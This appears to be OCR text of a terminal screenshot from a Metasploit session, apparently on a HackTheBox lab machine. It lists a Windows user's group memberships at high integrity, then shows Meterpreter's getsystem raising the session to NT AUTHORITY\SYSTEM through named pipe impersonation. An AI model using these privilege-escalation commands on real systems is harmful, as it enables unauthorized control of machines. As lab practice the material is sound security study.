 msfconsole ⌥⌘1
msfconsol... ⌘1 ..ools/Hexo... ⌘2 ..op/image... ⌘3 python (Py... ⌘4 ..kTheBox/... ⌘5 +
========================================== ================ ============ =======
========================================================
Everyone Well-known group S-1-1-0 Mandato
ry group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandato
ry group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandato
ry group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandato
ry group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandato
ry group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandato
ry group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandato
ry group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Users\jmorgan\Documents>exit
exit
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >